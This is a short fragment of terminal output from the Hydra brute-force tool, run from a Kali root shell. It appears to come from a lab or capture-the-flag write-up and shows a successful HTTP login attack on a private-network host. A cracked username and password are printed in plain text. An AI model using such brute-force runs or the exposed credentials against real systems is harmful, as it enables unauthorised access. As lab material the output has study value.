 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-03 2
0:05:32
root@Kali:~#